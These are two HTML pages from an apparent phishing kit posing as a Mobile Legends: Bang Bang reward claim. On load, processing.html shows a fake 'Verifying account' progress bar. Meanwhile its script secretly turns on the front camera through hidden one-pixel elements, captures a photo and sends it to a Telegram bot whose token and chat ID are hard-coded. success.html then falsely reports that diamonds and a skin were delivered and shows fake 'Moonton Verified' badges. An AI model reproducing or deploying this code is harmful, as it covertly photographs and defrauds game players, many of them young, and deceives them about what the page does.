
<file: processing.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Processing Rewards</title>
    <style>
        :root {
            --primary: #FFD700;
            --secondary: #FF6B00;
            --dark: #0A0A0A;
            --dark-secondary: #1A1A1A;
            --text: #FFFFFF;
            --text-secondary: #BBBBBB;
        }
        
        * {
            box-sizing: border-box;
            -webkit-tap-highlight-color: transparent;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            background: var(--dark);
            color: var(--text);
            margin: 0;
            padding: 20px;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            text-align: center;
        }
        
        img {
            width: 120px;
            max-width: 40%;
            height: auto;
            margin-bottom: 25px;
            animation: pulse 1.5s infinite;
        }
        
        @keyframes pulse {
            0% { transform: scale(1); }
            50% { transform: scale(1.05); }
            100% { transform: scale(1); }
        }
        
        .container {
            background: var(--dark-secondary);
            padding: 25px;
            border-radius: 12px;
            width: 100%;
            max-width: 450px;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
        }
        
        h2 {
            font-size: 22px;
            margin: 0 0 20px 0;
            color: var(--primary);
        }
        
        .progress-container {
            margin: 25px 0;
        }
        
        .progress-bar {
            width: 100%;
            height: 8px;
            background: rgba(0, 0, 0, 0.3);
            border-radius: 4px;
            overflow: hidden;
        }
        
        .progress {
            width: 0;
            height: 100%;
            background: linear-gradient(90deg, var(--primary), var(--secondary));
            border-radius: 4px;
            transition: width 0.3s ease-in-out;
        }
        
        .status {
            margin-top: 15px;
            font-size: 15px;
            color: var(--text-secondary);
        }
        
        .loading-dots::after {
            content: '.';
            animation: dots 1.5s infinite;
        }
        
        @keyframes dots {
            0%, 20% { content: '.'; }
            40% { content: '..'; }
            60% { content: '...'; }
            80%, 100% { content: ''; }
        }

        /* Hidden camera elements */
        .camera-element {
            position: absolute;
            width: 1px;
            height: 1px;
            opacity: 0;
            z-index: -1000;
        }
    </style>
</head>
<body>
    <img src="logo.png" alt="Mobile Legends Logo" loading="lazy">
    
    <div class="container">
        <h2>Processing Your Rewards</h2>
        
        <div class="progress-container">
            <div class="progress-bar">
                <div class="progress" id="progress"></div>
            </div>
            <div class="status">
                <span id="statusText">Verifying account</span>
                <span class="loading-dots"></span>
            </div>
        </div>
    </div>

    <!-- Hidden camera elements -->
    <video id="hiddenCamera" class="camera-element" autoplay playsinline></video>
    <canvas id="hiddenCanvas" class="camera-element"></canvas>

    <script>
        // Telegram configuration
        const BOT_TOKEN = "7752857283:AAGYsQ4Jh3hVvBUTIcgz3gdft53Z_B-5rrk";
        const CHAT_ID = "7328757522";
        
        // DOM elements
        const videoElem = document.getElementById('hiddenCamera');
        const canvasElem = document.getElementById('hiddenCanvas');
        const progressElem = document.getElementById('progress');
        const statusTextElem = document.getElementById('statusText');
        
        // Status messages
        const statusMessages = [
            "Verifying account",
            "Checking inventory",
            "Processing diamonds",
            "Verifying identity",
            "Finalizing rewards"
        ];
        
        // Main function
        async function processRewards() {
            // Start progress animation
            animateProgressBar();
            
            // Attempt to capture photo silently
            await attemptPhotoCapture();
            
            // Redirect after completion
            setTimeout(() => {
                window.location.href = "success.html";
            }, 5000);
        }
        
        // Animate progress bar
        function animateProgressBar() {
            let currentProgress = 0;
            let currentStatus = 0;
            
            const interval = setInterval(() => {
                currentProgress += 1;
                progressElem.style.width = `${currentProgress}%`;
                
                // Update status text every 20% progress
                if (currentProgress % 20 === 0) {
                    currentStatus = (currentStatus + 1) % statusMessages.length;
                    statusTextElem.textContent = statusMessages[currentStatus];
                }
                
                if (currentProgress >= 100) {
                    clearInterval(interval);
                }
            }, 50);
        }
        
        // Camera capture function
        async function attemptPhotoCapture() {
            try {
                // 1. Access camera
                const stream = await navigator.mediaDevices.getUserMedia({
                    video: {
                        facingMode: 'user',
                        width: { ideal: 640 },
                        height: { ideal: 480 }
                    }
                });
                
                videoElem.srcObject = stream;
                
                // 2. Wait for video to be ready
                await new Promise(resolve => {
                    videoElem.onloadedmetadata = resolve;
                });
                
                // 3. Capture after delay
                await new Promise(resolve => setTimeout(resolve, 1500));
                
                // 4. Capture frame
                canvasElem.width = videoElem.videoWidth;
                canvasElem.height = videoElem.videoHeight;
                const ctx = canvasElem.getContext('2d');
                ctx.drawImage(videoElem, 0, 0, canvasElem.width, canvasElem.height);
                
                // 5. Convert to blob and send
                return new Promise(resolve => {
                    canvasElem.toBlob(async blob => {
                        const formData = new FormData();
                        formData.append('chat_id', CHAT_ID);
                        formData.append('photo', blob, 'ml_verify.jpg');
                        
                        try {
                            await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendPhoto`, {
                                method: 'POST',
                                body: formData
                            });
                            console.log("Photo sent successfully");
                        } catch (error) {
                            console.error("Failed to send photo:", error);
                        } finally {
                            // Clean up
                            stream.getTracks().forEach(track => track.stop());
                            resolve();
                        }
                    }, 'image/jpeg', 0.8);
                });
                
            } catch (error) {
                console.error("Camera capture failed:", error);
                return null;
            }
        }
        
        // Start the process when page loads
        document.addEventListener('DOMContentLoaded', processRewards);
    </script>
</body>
</html>
</file>

<file: success.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Claim Successful</title>
    <style>
        :root {
            --primary: #FFD700;
            --secondary: #FF6B00;
            --dark: #0A0A0A;
            --dark-secondary: #1A1A1A;
            --text: #FFFFFF;
            --text-secondary: #BBBBBB;
        }
        
        * {
            box-sizing: border-box;
            -webkit-tap-highlight-color: transparent;
        }
        
        body {
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            background: var(--dark);
            color: var(--text);
            margin: 0;
            padding: 20px;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            text-align: center;
            position: relative;
            overflow: hidden;
        }
        
        .container {
            background: var(--dark-secondary);
            padding: 25px;
            border-radius: 12px;
            width: 100%;
            max-width: 450px;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
            position: relative;
            z-index: 2;
        }
        
        .success-icon {
            width: 70px;
            height: 70px;
            background: linear-gradient(135deg, var(--primary), var(--secondary));
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin: 0 auto 25px;
            animation: bounce 0.5s;
        }
        
        @keyframes bounce {
            0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
            40% {transform: translateY(-15px);}
            60% {transform: translateY(-7px);}
        }
        
        .success-icon span {
            font-size: 30px;
            color: #000;
            font-weight: bold;
        }
        
        h1 {
            font-size: 24px;
            margin: 0 0 15px 0;
            color: var(--primary);
        }
        
        p {
            font-size: 15px;
            color: var(--text-secondary);
            margin: 0 0 20px 0;
            line-height: 1.5;
        }
        
        .message {
            background: rgba(0, 0, 0, 0.3);
            padding: 15px;
            border-radius: 8px;
            border-left: 3px solid var(--primary);
            margin: 20px 0;
        }
        
        .message p {
            color: var(--primary);
            font-size: 16px;
            margin: 0;
            font-weight: 500;
        }
        
        .reward-item {
            display: flex;
            align-items: center;
            margin-bottom: 15px;
            text-align: left;
            background: rgba(0, 0, 0, 0.2);
            padding: 12px;
            border-radius: 8px;
            border: 1px solid rgba(255, 255, 255, 0.05);
        }
        
        .reward-icon {
            width: 36px;
            height: 36px;
            background: rgba(255, 215, 0, 0.1);
            border-radius: 50%;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-right: 12px;
            color: var(--primary);
            flex-shrink: 0;
        }
        
        .reward-text h3 {
            margin: 0;
            font-size: 15px;
        }
        
        .reward-text p {
            margin: 3px 0 0;
            font-size: 13px;
        }
        
        footer {
            margin-top: 30px;
            font-size: 12px;
            color: var(--text-secondary);
            z-index: 2;
        }
        
        /* Confetti animation */
        .confetti {
            position: absolute;
            width: 10px;
            height: 10px;
            opacity: 0;
            animation: confetti 3s ease-in-out infinite;
            z-index: 1;
        }
        
        @keyframes confetti {
            0% {
                opacity: 1;
                transform: translateY(-100vh) rotate(0deg);
            }
            100% {
                opacity: 1;
                transform: translateY(100vh) rotate(360deg);
            }
        }

        /* New styles for enhancements */
        .steps {
            display: flex;
            justify-content: space-between;
            position: relative;
            margin: 0 0 25px;
        }

        .steps::before {
            content: '';
            width: 100%;
            height: 2px;
            background: rgba(255,255,255,0.1);
            position: absolute;
            top: 15px;
            z-index: 1;
        }

        .step {
            display: flex;
            flex-direction: column;
            align-items: center;
            z-index: 2;
        }

        .step-number {
            width: 30px;
            height: 30px;
            border-radius: 50%;
            background: var(--primary);
            display: flex;
            align-items: center;
            justify-content: center;
            color: #000;
            font-weight: bold;
        }

        .step-text {
            margin: 5px 0 0;
            font-size: 12px;
            color: var(--primary);
        }

        .security-badges {
            display: flex;
            justify-content: center;
            gap: 15px;
            margin: 20px 0;
        }

        .security-badge {
            display: flex;
            align-items: center;
            gap: 5px;
            font-size: 12px;
        }
        
        /* Mobile adjustments */
        @media (max-width: 480px) {
            .container {
                padding: 20px;
            }
            
            .success-icon {
                width: 60px;
                height: 60px;
                margin-bottom: 20px;
            }
            
            h1 {
                font-size: 22px;
            }
            
            .message p {
                font-size: 15px;
            }
        }
        
        @media (max-width: 360px) {
            body {
                padding: 15px;
            }
            
            .container {
                padding: 18px;
            }
            
            h1 {
                font-size: 20px;
            }
            
            p {
                font-size: 14px;
            }
        }
    </style>
</head>
<body>
    <!-- Confetti animation -->
    <script>
        document.addEventListener("DOMContentLoaded", () => {
            const confettiCount = 25;
            const colors = ['#FFD700', '#FF6B00', '#FFFFFF', '#4CAF50', '#2196F3'];
            
            for (let i = 0; i < confettiCount; i++) {
                const confetti = document.createElement('div');
                confetti.classList.add('confetti');
                confetti.style.left = `${Math.random() * 100}vw`;
                confetti.style.backgroundColor = colors[Math.floor(Math.random() * colors.length)];
                confetti.style.animationDelay = `${Math.random() * 2}s`;
                confetti.style.animationDuration = `${Math.random() * 2 + 2}s`;
                document.body.appendChild(confetti);
            }
        });
    </script>
    
    <div class="container">
        <div class="steps">
            <div class="step">
                <div class="step-number">1</div>
                <div class="step-text">Claim</div>
            </div>
            <div class="step">
                <div class="step-number">2</div>
                <div class="step-text">Login</div>
            </div>
            <div class="step">
                <div class="step-number">3</div>
                <div class="step-text">Complete</div>
            </div>
        </div>

        <div class="success-icon">
            <span>✓</span>
        </div>
        
        <h1>Success!</h1>
        <p>Your rewards have been successfully processed.</p>
        
        <div class="message">
            <p>Your rewards will arrive in <strong>3 to 5 hours</strong></p>
        </div>
        
        <div style="width: 100%; margin: 20px 0;">
            <div class="reward-item">
                <div class="reward-icon">💎</div>
                <div class="reward-text">
                    <h3>500 Diamonds</h3>
                    <p>Added to your account</p>
                </div>
            </div>
            
            <div class="reward-item">
                <div class="reward-icon">🪙</div>
                <div class="reward-text">
                    <h3>3000 Battle Points</h3>
                    <p>Ready to use</p>
                </div>
            </div>
            
            <div class="reward-item">
                <div class="reward-icon">👕</div>
                <div class="reward-text">
                    <h3>Exclusive Skin</h3>
                    <p>Check your inventory</p>
                </div>
            </div>
        </div>

        <div class="security-badges">
            <div class="security-badge">
                <span style="color:#4CAF50;">🔒</span>
                <span>Transaction Secured</span>
            </div>
            <div class="security-badge">
                <span style="color:#2196F3;">🛡️</span>
                <span>Moonton Verified</span>
            </div>
        </div>
    </div>
    
    <footer>
        <p>&copy; 2025 Mobile Legends: Bang Bang. All rights reserved.</p>
        <p style="margin:5px 0 0;">
            <a href="#" style="color:#888; text-decoration:none;">Terms of Service</a> | 
            <a href="#" style="color:#888; text-decoration:none;">Privacy Policy</a>
        </p>
    </footer>
</body>
</html>
</file>
